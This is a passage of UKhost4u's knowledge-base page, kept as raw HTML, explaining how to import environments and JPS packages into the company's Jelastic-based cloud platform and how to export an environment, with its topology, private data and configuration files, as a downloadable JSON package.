class="wp-block-list"><li><em><strong>Environment</strong></em>: the domain name for your new environment</li><li><em><strong>Display Name</strong></em>: environment alias to be displayed at the dashboard instead of its domain (optional)</li></ul><p>Click&nbsp;<strong>Import</strong>&nbsp;when ready.</p><p>4. Your environment creation, deployment, and configuration is in process and should take a few minutes only.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="537" height="183" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-2.png.webp" alt="import-and-export-environment-article-screenshot-processing" class="wp-image-21559" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-2.png.webp 537w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-2-300x102.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-2-55x19.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-2-400x136.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-2-50x17.png.webp 50w" data-sizes="auto, (max-width: 537px) 100vw, 537px" /></figure><p><strong>PLEASE NOTE:</strong>&nbsp;feel free to minimize this window and continue working with the dashboard without interrupting the importing process, which will proceed in the background.</p><p>5. Once completed, the installation success window will be displayed.</p><p>Click&nbsp;<strong>Open in Browser</strong>&nbsp;to immediately check the result or&nbsp;<strong>Close</strong>&nbsp;if you wish to come back to your dashboard.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="540" height="286" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-6.png" alt="" class="wp-image-21563" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-6.png 540w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-6-300x159.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-6-55x29.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-6-400x212.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-6-50x26.png.webp 50w" data-sizes="auto, (max-width: 540px) 100vw, 540px" /></figure><p>Furthermore, you can check your email for information like hostname, and new administrator credentials for the nodes on your imported environment.</p><p>That’s it! Now you know how to install any required solution to the chosen platform just in a few clicks, without needing to set up all configurations manually.</p><h3 class="wp-block-heading" id="jps-deployment-troubleshooting">JPS Deployment &amp; Troubleshooting<a href="https://docs.jelastic.com/environment-import/#jps-deployment--troubleshooting"></a></h3><p>The <strong>Import -> JPS</strong> option is the most frequently used by developers who create JPS packages for automation of common tasks or implementation of complex CI/CD flows for example. Also, it is an excellent tool for the quick tuning and testing of the packages.</p><p>1. Once added to the editor panel, your code will be automatically parsed for errors. <br>Which will be marked with the red cross icon before the corresponding line if detected. You can hover over for additional information on the issue.</p><p><strong>PLEASE NOTE:</strong> Your code is safely retained in your browser’s local storage, so you can freely close the whole&nbsp;<em>Import</em>&nbsp;frame and return to coding later on.</p><figure class="wp-block-image"><img data-lazyloaded="1" src="[data-uri]" decoding="async" data-src="https://docs.jelastic.com/environment-import/08-jps-editor-for-import.png" alt="JPS editor for import"/></figure><p>2. At the top of the window, you&#8217;ll find several tools to help you code more conveniently:</p><ul class="wp-block-list"><li><em><strong>Format JSON</strong></em>: automatically sets proper indentation and line feeds (not available for YAML).</li><li><em><strong>Wrap line</strong></em>: breaks lines when they reach a frame border.</li><li><em><strong>Search</strong></em>: locates the needed information, with additional options to narrow the search results even further:<ul><li><em>Match case</em> enables a case-sensitive search.</li><li>Regex uses regular expressions for the search conditions specification.</li></ul></li><li>View Logs: Open a console to track your code execution.</li></ul><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="816" height="195" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/msedge_951Jh63dwT.png" alt="import-and-export-environment-article-screenshot-import-JPS-coding" class="wp-image-21650" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/msedge_951Jh63dwT.png 816w, https://www.ukhost4u.com/wp-content/uploads/2021/05/msedge_951Jh63dwT-300x72.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/msedge_951Jh63dwT-768x184.png.webp 768w, https://www.ukhost4u.com/wp-content/uploads/2021/05/msedge_951Jh63dwT-55x13.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/msedge_951Jh63dwT-400x96.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/05/msedge_951Jh63dwT-50x12.png.webp 50w" data-sizes="auto, (max-width: 816px) 100vw, 816px" /></figure><p>3. The&nbsp;<em>Import</em>&nbsp;logs provide essential information for troubleshooting. If you face issues during the JPS packages creation, refer to this&nbsp;<strong>Import -&gt; JPS -&gt; View Logs</strong>&nbsp;tab and search for errors.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="952" height="297" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/10-import-logs.png" alt="import-and-export-environment-article-screenshot-view-logs" class="wp-image-21651" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/10-import-logs.png 952w, https://www.ukhost4u.com/wp-content/uploads/2021/05/10-import-logs-300x94.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/10-import-logs-768x240.png.webp 768w, https://www.ukhost4u.com/wp-content/uploads/2021/05/10-import-logs-55x17.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/10-import-logs-400x125.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/05/10-import-logs-50x16.png.webp 50w" data-sizes="auto, (max-width: 952px) 100vw, 952px" /></figure><h2 class="wp-block-heading" id="export-your-cloud-environment">Environment Export</h2><p>To prove our Cloud Platform is truly flexible and holds no constraints, UKhost4u allows you to easily&nbsp;manage your environments. This procedure consists of 2 main stages:</p><ul class="wp-block-list"><li>The <em>Export</em>&nbsp;of the existing environment.</li><li>The <em>Import</em>&nbsp;to the target installation.</li></ul><p>Both of these operations will take just a few minutes. In the end, you’ll receive an identical ready-to-work copy of your environment being run within another installation.</p><h3 class="wp-block-heading" id="how-to-get-environment-copy">How to Get an Environment Copy?<a href="https://docs.jelastic.com/environment-export/#how-to-get-environment-copy"></a></h3><p>During an environment export, all information such as its topology settings deployed applications, links to the archives with configurations, and private data it contains are packed into a single <em>.json</em> file. This compact JSON package can be easily downloaded to your local computer for storage.</p><p>To export a copy of your environment, log into your <a href="https://app.ukhost4u.net/">UKHost4u Cloud Platform</a> account and:</p><ol class="wp-block-list"><li>Select the&nbsp;<strong>Settings</strong>&nbsp;button for the environment you would like to export (named&nbsp;<em>my-app-export</em>&nbsp;here below).</li></ol><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="238" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-5-1024x238.png.webp" alt="import-and-export-environment-article-screenshot-dashboard" class="wp-image-21562" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-5-1024x238.png.webp 1024w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-5-300x70.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-5-768x178.png.webp 768w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-5-1536x357.png.webp 1536w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-5-55x13.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-5-400x93.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-5-50x12.png.webp 50w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-5.png 1920w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><p><strong>PLEASE NOTE:</strong>&nbsp;that environment should have the&nbsp;<em>Running</em>&nbsp;status for being exported.</p><p>2. In the opened&nbsp;<strong>Settings</strong>&nbsp;tab, navigate to the&nbsp;<em><strong>Export</strong></em>&nbsp;section and click on the <strong>Export</strong> button.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="242" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-1024x242.png.webp" alt="import-and-export-environment-article-screenshot-export-tab" class="wp-image-21558" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-1024x242.png.webp 1024w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-300x71.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-768x181.png.webp 768w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-1536x362.png.webp 1536w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-55x13.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-400x94.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-50x12.png.webp 50w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1.png 1920w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><p>A dialog box will appear so you can choose which data should be exported. If you want to download the identical environment copy tick all options:</p><ul class="wp-block-list"><li><em><strong>Topology Settings</strong></em>: environment configurations you’ve sat through the Environment topology wizard.</li><li><em><strong>Private Data</strong></em>: files in directories of your deployed application(s) and private data stored within your database server(s).</li><li><em><strong>Configuration Files</strong></em>: all files, accessible via Configuration Manager at your dashboard, and settings of the deployed GIT/SVN projects such as repositories links, access credentials, attached private SSH keys, etc.</li></ul><p><strong>PLEASE NOTE:</strong>&nbsp;To ensure your application and data safety, we highly recommend not to delete the original of the exported environment until its copy is successfully imported to another platform.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="813" height="557" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-4.png" alt="import-and-export-environment-article-screenshot-export-button" class="wp-image-21561" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-4.png 813w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-4-300x206.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-4-768x526.png.webp 768w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-4-55x38.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-4-400x274.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-4-50x34.png.webp 50w" data-sizes="auto, (max-width: 813px) 100vw, 813px" /></figure><p>3. Once the required for export data is defined, click the&nbsp;<strong>Export</strong>&nbsp;button to proceed.</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="376" height="106" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-3.png" alt="import-and-export-environment-article-screenshot-export-confirmed" class="wp-image-21560" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-3.png 376w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-3-300x85.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-3-55x16.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-3-50x14.png.webp 50w" data-sizes="auto, (max-width: 376px) 100vw, 376px" /></figure><p><strong>PLEASE NOTE: </strong>Depending on the type of containers your environment contains, keep in mind the following points:</p><ul class="wp-block-list"><li>Data from <em>Elastic VPS</em>, <em>Maven</em>, <em>Docker,</em> and Windows-based containers won’t be exported, though they will be still included in the topology of your imported environment, so you’ll be able to reconfigure these servers manually afterward.</li></ul><ul class="wp-block-list"><li>When exporting an NGINX server (of both load balancer or application server node types), the appropriate node will be briefly stopped and automatically started again to fetch a server dump.</li></ul><ul class="wp-block-list"><li>The private SSH key, exported alongside the rest of the GIT repository settings, can’t be deleted from the imported environment and is not shown in the dashboard, though it will still be used for the connection. Nevertheless, it will be substituted if choosing a new one within the GIT project’s settings window</li></ul><p>4. Once the export is successfully finished, a new clickable string (named due to the export time/date) will appear in the <strong>Exported Environment Copies</strong> list. Select it to download the compiled <em><strong>.json</strong></em> file with exported environment data to your local machine, or just right-click on it to copy the direct URL to this manifest (which can be also used during import).</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="242" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-1024x242.png.webp" alt="import-and-export-environment-article-screenshot-export-tab" class="wp-image-21558" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-1024x242.png.webp 1024w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-300x71.png.webp 300w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-768x181.png.webp 768w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-1536x362.png.webp 1536w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-55x13.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-400x94.png.webp 400w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1-50x12.png.webp 50w, https://www.ukhost4u.com/wp-content/uploads/2021/05/import-and-export-environment-article-screenshot-1.png 1920w" data-sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure><p>In addition, you should receive the appropriate email notification with link to the list of your exported environments.</p><p>Keep in mind that you can create as many exported environments&#8217; archives as you need, however they will be stored in your disc space. If you no longer need a particular file, feel free to delete it by clicking the red cross button right before the corresponding string.</p><hr class="wp-block-separator has-css-opacity"/><p>That’s all! You have successfully exported your environment copy. Now, you can proceed to its&nbsp;importing&nbsp;to the target platform in order to complete the migration.</p><h3 class="wp-block-heading">Need help?</h3><p>You have a question, do you need our assistance? Please contact our 24/7 support team available via our <a href="https://host4u.hosting/support/en">ticket system</a> or via our live chat.</p></div><div id="eckb-article-content-footer" ><div class="eckb-article-content-footer__article-meta"></div><section id="eprf-article-buttons-container" class="eprf-rating-mode-five-stars eprf-afc--reset"><div class="eprf-stars-module eprf-stars-module--layout-1 "><div class="eprf-stars-module__text"  style="color: #000000; font-size:15px;" >
Was this article helpful?</div><div class="eprf-stars-wrapper"><div class="eprf-stars-container" style="color: #ffb632; font-size: 20px;"
data-average="0" data-initial_average="0"><div class="eprf-stars__inner-background">
<span class="epkbfa epkbfa-star-o" data-value="1" aria-hidden="true"></span>
<span class="epkbfa epkbfa-star-o" data-value="2" aria-hidden="true"></span>
<span class="epkbfa epkbfa-star-o" data-value="3" aria-hidden="true"></span>
<span class="epkbfa epkbfa-star-o" data-value="4" aria-hidden="true"></span>
<span class="epkbfa epkbfa-star-o" data-value="5" aria-hidden="true"></span></div></div> 					<i class="epkbfa epkbfa-chevron-down eprf-show-statistics-toggle" style="color: #000000;font-size: 12px"></i><div class="eprf-stars-module__statistics"><h6>0 out Of 5 Stars</h6><table><tr><td title="Excellent Documentation">5 Stars</td><td> 							<span class="eprf-stars-module__statistics__stat-wrap"><span class="eprf-stars-module__statistics__stat-wrap__stat-inside" style="width: 0%; background-color: #ffb632;"></span></span></td><td>0%</td></tr><tr><td title="Good Documentation">4 Stars</td><td> 							<span class="eprf-stars-module__statistics__stat-wrap"><span class="eprf-stars-module__statistics__stat-wrap__stat-inside" style="width: 0%; background-color: #ffb632;"></span></span></td><td>0%</td></tr><tr><td title="OK Documentation">3 Stars</td><td> 							<span class="eprf-stars-module__statistics__stat-wrap"><span class="eprf-stars-module__statistics__stat-wrap__stat-inside" style="width: 0%; background-color: #ffb632;"></span></span></td><td>0%</td></tr><tr><td title="Poor Documentation">2 Stars</td><td> 							<span class="eprf-stars-module__statistics__stat-wrap"><span class="eprf-stars-module__statistics__stat-wrap__stat-inside" style="width: 0%; background-color: #ffb632;"></span></span></td><td>0%</td></tr><tr><td title="Unusable Documentation">1 Stars</td><td> 							<span class="eprf-stars-module__statistics__stat-wrap"><span class="eprf-stars-module__statistics__stat-wrap__stat-inside" style="width: 0%; background-color: #ffb632;"></span></span></td><td>0%</td></tr></table></div></div><div class="eprf-stars-module__mobile-rating"><div class="eprf-mobile-rating-container">
<button type="button" class="eprf-mobile-rating-btn eprf-decrease" aria-label="Decrease rating">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="-2 0 24 24" width="20" height="24"><path fill="white" d="M19 11H5a1 1 0 0 0 0 2h14a1 1 0 0 0 0-2Z"></path></svg>
</button>
<span class="eprf-mobile-rating-value">5</span>
<button type="button" class="eprf-mobile-rating-btn eprf-increase" aria-label="Increase rating">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24"><path fill="white" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z"></path></svg>
</button>
<button class="eprf-mobile-rating__submit">Submit</button></div></div></div><div id="eprf-current-rating" class="eprf-article-buttons__feedback-confirmation" data-loading="Loading..."  style="color: #000000; font-size:15px;" ></div></section><section id="eprf-article-feedback-container" class="eprf-afc--reset eprf-article-feedback-container--trigger-never"  style="color: #000000; font-size:15px;" ><form class="eprf-leave-feedback-form">
<span class="eprf-leave-feedback-form--close" style="color: #000000;"><span class="epkbfa epkbfa-window-close"></span></span><div class="eprf-article-feedback__title eprf-form-row"><h5>How can we improve this article?</h5></div><div class="eprf-article-feedback__required-title eprf-form-row"><h5>Please submit the reason for your vote so that we can improve the article.</h5></div><div class="eprf-article-feedback__text eprf-form-row"><textarea id="eprf-form-text" name="eprf-form-text" placeholder="" required></textarea></div><input type="hidden" id="eprf-form-details" name="eprf-form-details" value=""><div class="eprf-article-feedback__footer"><div class="eprf-article-feedback__submit">
<button type="submit" style="background-color: #000000;">				Submit						 </button></div></div></form></section><div class="eckb-tag-container"  ><span class="eckb-tag-description">Tags:  </span><ul class="eckb-tag-list"><li><a href="https://www.ukhost4u.com/knowledge-base/tag/archive/" rel="tag">Archive</a></li><li><a href="https://www.ukhost4u.com/knowledge-base/tag/cloud/" rel="tag">Cloud</a></li><li><a href="https://www.ukhost4u.com/knowledge-base/tag/cloud-environment/" rel="tag">Cloud Environment</a></li><li><a href="https://www.ukhost4u.com/knowledge-base/tag/export/" rel="tag">export</a></li><li><a href="https://www.ukhost4u.com/knowledge-base/tag/import/" rel="tag">import</a></li><li><a href="https://www.ukhost4u.com/knowledge-base/tag/jps/" rel="tag">JPS</a></li><li><a href="https://www.ukhost4u.com/knowledge-base/tag/json/" rel="tag">JSON</a></li><li><a href="https://www.ukhost4u.com/knowledge-base/tag/local/" rel="tag">Local</a></li></ul></div><div class="epkb-article-navigation-container "><div class="epkb-article-navigation__previous"> <a href="https://www.ukhost4u.com/knowledge-base/how-the-deployment-manager-works/" rel="prev">
<span class="epkb-article-navigation__label">
<span class="epkb-article-navigation__label__previous__icon epkbfa epkbfa-caret-left"></span>
Previous
</span>
<span title="What Is The Deployment Manager And How It Works" class="epkb-article-navigation-article__title">
<span class="epkb-article-navigation__previous__icon epkbfa ep_font_icon_document"></span>
What Is The Deployment Manager And How It Works
</span>
</a></div><div class="epkb-article-navigation__next"><a href="https://www.ukhost4u.com/knowledge-base/deployment-manager/" rel="next">
<span class="epkb-article-navigation__label">
Next
<span class="epkb-article-navigation__label__next__icon epkbfa epkbfa-caret-right"></span>
</span>
<span title="Deployment Manager" class="epkb-article-navigation-article__title">
Deployment Manager
<span class="epkb-article-navigation__next__icon epkbfa ep_font_icon_document"></span>
</span>
</a></div></div></div></article><div id="eckb-article-right-sidebar" ></div></div><div id="eckb-article-footer" ></div></div><style id="eckb-article-styles" type="text/css">#eckb-article-content-footer .epkb-article-navigation-container a{background-color:#f7f7f7;color:#1e73be;}#eckb-article-content-footer .epkb-article-navigation-container a:hover{background-color:#dee3e5;color:#6d6d6d;}</style></div><section class="footer-partners">
<a href="https://www.litespeedtech.com/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.ukhost4u.com/wp-content/uploads/2019/11/partner-icon-1.png.webp" width="137" height="77" alt="icon"></a>
<a href="https://www.microsoft.com/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.ukhost4u.com/wp-content/uploads/2019/04/partner-icon-2.png" width="137" height="77" alt="Microsoft Logo"></a>
<a href="https://www.linux.org/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.ukhost4u.com/wp-content/uploads/2019/04/partner-icon-3.png" width="137" height="77" alt="Linux Logo"></a>
<a href="https://www.plesk.com" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.ukhost4u.com/wp-content/uploads/2019/04/partner-icon-4.png" width="137" height="77" alt="Plesk Logo"></a>
<a href="https://www.cpanel.net" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.ukhost4u.com/wp-content/uploads/2019/04/partner-icon-5.png" width="137" height="77" alt="cPanel logo"></a>
<a href="https://www.3cx.com" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.ukhost4u.com/wp-content/uploads/2019/04/partner-icon-6.png" width="137" height="77" alt="3cx Logo"></a>
<a href="https://www.virtuozzo.com/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.ukhost4u.com/wp-content/uploads/2021/01/jelastic-partner-white.png.webp" width="137" height="77" alt="Jelastic"></a></section><footer><div class="container"><div class="f-col copy-info"><section id="block-16" class="widget widget_block"><section id="block-10" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img loading="lazy" data-lazyloaded="1" data-placeholder-resp="1024x164" src="https://www.ukhost4u.com/wp-content/uploads/2023/09/Logo-Negative-1024x164.png.webp" decoding="async" width="1024" height="164" data-src="https://www.ukhost4u.com/wp-content/uploads/2023/09/Logo-Negative-1024x164.png.webp" alt="Logo-Negative-2023" class="wp-image-26658 entered litespeed-loaded" data-ll-status="loaded" style="
width: 190px;
"></figure></section></section><section id="block-19" class="widget widget_block"><ul class="social-icons" style="display: flex; margin-top: 10px;"><li style="margin-bottom: 0; margin-right: 15px; width: 25px;">
<a href="https://www.facebook.com/UKHost4u/" target="_blank" class="customize-unpreviewable">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://img.icons8.com/ios-filled/50/ffffff/facebook--v1.png" width="45" height="45" alt="facebook">
</a></li><li style="margin-bottom: 0; margin-right: 15px; width: 25px;">
<a href="https://x.com/ukhost4u" target="_blank" class="customize-unpreviewable">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://img.icons8.com/ios-filled/50/ffffff/x.png" width="45" height="45" alt="X (formerly Twitter)">
</a></li><li style="margin-bottom: 0; margin-right: 15px; width: 25px;">
<a href="https://www.instagram.com/ukhost4u_webhosting/" target="_blank" class="customize-unpreviewable">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" data-src="https://img.icons8.com/ios-filled/50/ffffff/instagram-new--v1.png" width="45" height="45" alt="instagram">
</a></li></ul></section><section id="block-25" class="widget widget_block"><a href="https://registry.blockmarktech.com/certificates/b17a40b6-8b25-4b5d-a9a4-5e00c7cf7ea6/"><figure class="wp-block-image size-full"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="256" height="256" data-src="https://www.ukhost4u.com/wp-content/uploads/2024/08/image_2022-01-12_142103.1897190000_256x256_q85_padding_upscale.png.webp" style="width: 110px !important" alt="UkHost4u Cyber Essentials" class="wp-image-28002" data-srcset="https://www.ukhost4u.com/wp-content/uploads/2024/08/image_2022-01-12_142103.1897190000_256x256_q85_padding_upscale.png.webp 256w, https://www.ukhost4u.com/wp-content/uploads/2024/08/image_2022-01-12_142103.1897190000_256x256_q85_padding_upscale-150x150.png.webp 150w, https://www.ukhost4u.com/wp-content/uploads/2024/08/image_2022-01-12_142103.1897190000_256x256_q85_padding_upscale-55x55.png.webp 55w, https://www.ukhost4u.com/wp-content/uploads/2024/08/image_2022-01-12_142103.1897190000_256x256_q85_padding_upscale-50x50.png.webp 50w" data-sizes="auto, (max-width: 256px) 100vw, 256px" /></figure></a></section></div><div class="f-col"><section id="nav_menu-12" class="widget widget_nav_menu"><h4 class="widget-title">Hosting</h4><div class="menu-footer-menu-hosting-container"><ul id="menu-footer-menu-hosting" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ukhost4u.com/uk-web-hosting/">Web Hosting</a></li><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.ukhost4u.com/wordpress-hosting-uk/">WordPress Hosting</a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.ukhost4u.com/enterprise-hosting/">Enterprise Hosting</a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.ukhost4u.com/reseller-hosting-uk/">Reseller Hosting</a></li><li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://www.ukhost4u.com/free-website-hosting-uk/">Free Hosting</a></li><li id="menu-item-25090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25090"><a href="https://www.ukhost4u.com/vps-hosting/">VPS Server Hosting UK</a></li></ul></div></section><section id="block-28" class="widget widget_block"><h3 class="wp-block-heading" id="h-sitemap">Sitemap</h3></section><section id="block-27" class="widget widget_block"><div class="f-support-block"><ul><li><a href="https://www.ukhost4u.com/sitemap_index.xml">Sitemap</a></li></ul></div></section></div><div class="f-col"><section id="nav_menu-3" class="widget widget_nav_menu"><h4 class="widget-title">Services</h4><div class="menu-footer-menu-services-container"><ul id="menu-footer-menu-services" class="menu"><li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ukhost4u.com/website-builder-package-uk/">Website Builder</a></li><li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://www.ukhost4u.com/freepbx-hosted-pbx/">FreePBX</a></li><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ukhost4u.com/dedicated-servers-uk/">Dedicated Servers</a></li><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.ukhost4u.com/domain-name-registration/">Domain Registration</a></li><li id="menu-item-15025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15025"><a href="https://www.ukhost4u.com/ssl-certificates/">SSL Certificates</a></li><li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://www.ukhost4u.com/windows-hosted-desktop/">Hosted Desktop</a></li><li id="menu-item-21657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21657"><a href="https://www.ukhost4u.com/affiliate-program/">Affiliate Program</a></li></ul></div></section></div><div class="f-col"><section id="nav_menu-11" class="widget widget_nav_menu"><h4 class="widget-title">Cloud</h4><div class="menu-footer-cloud-container"><ul id="menu-footer-cloud" class="menu"><li id="menu-item-27350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27350"><a href="https://www.ukhost4u.com/cloud-hosting/">Cloud Hosting</a></li><li id="menu-item-27348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27348"><a href="https://www.ukhost4u.com/wordpress-cloud-hosting/">WordPress Cloud</a></li><li id="menu-item-27347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27347"><a href="https://www.ukhost4u.com/database-as-a-service/">Database as a Service</a></li><li id="menu-item-27349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27349"><a href="https://www.ukhost4u.com/application-as-a-service/">Application as a Service</a></li></ul></div></section><section id="nav_menu-18" class="widget widget_nav_menu"><h4 class="widget-title">Business</h4><div class="menu-footer-menu-business-container"><ul id="menu-footer-menu-business" class="menu"><li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.ukhost4u.com/about/">About Us</a></li><li id="menu-item-626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.ukhost4u.com/contact/">Contact Us</a></li><li id="menu-item-28166" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28166"><a href="https://www.ukhost4u.com/community/blog/">Blog</a></li></ul></div></section></div><div class="f-col"><section id="custom_html-3" class="widget_text widget widget_custom_html"><h4 class="widget-title">Sales</h4><div class="textwidget custom-html-widget"><div class="f-support-block"><ul><li><a href="tel:01315412328">0131 5412328</a></li><li><a 